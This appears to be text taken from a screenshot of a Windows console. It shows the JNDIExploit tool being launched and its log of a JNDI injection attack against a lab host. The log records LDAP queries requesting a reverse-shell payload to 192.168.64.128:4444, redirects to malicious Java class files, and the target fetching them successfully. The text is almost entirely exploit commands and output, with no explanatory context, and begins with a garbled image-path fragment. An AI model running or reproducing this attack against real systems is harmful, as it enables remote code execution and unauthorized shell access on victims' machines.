 C:\Windows\System32\cmd.e
at com.feihong.ldap.HTTPServer.start(HTTPServer.java:26)
at com.feihong.ldap.Starter.main(Starter.java:10)
D:\ChromeDownload\JNDIExploit.v1.2>
D:\ChromeDownload\JNDIExploit.v1.2>java -jar JNDIExploit-1.2-SNAPSHOT.jar -l 1389 -p 8000 -i 192.168.64.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8000...
[+] Received LDAP Query: Basic/ReverseShell/192.168.64.128/4444
[+] Paylaod: reverseshell
[+] IP: 192.168.64.128
[+] Port: 4444
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.64.128/4444 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.64.128/4444 redirecting to http://192.168.64.1:8000/ExploitMI3
N2IPShz.class
[+] New HTTP Request From /192.168.64.130:38068  /ExploitMI3N2IPShz.class
[+] Receive ClassRequest: ExploitMI3N2IPShz.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/192.168.64.128/4444
[+] Paylaod: reverseshell
[+] IP: 192.168.64.128
[+] Port: 4444
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.64.128/4444 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.64.128/4444 redirecting to http://192.168.64.1:8000/ExploitNnD
I0qDJM3.class
[+] New HTTP Request From /192.168.64.130:38068  /ExploitNnDI0qDJM3.class
[+] Receive ClassRequest: ExploitNnDI0qDJM3.class
[+] Response Code: 200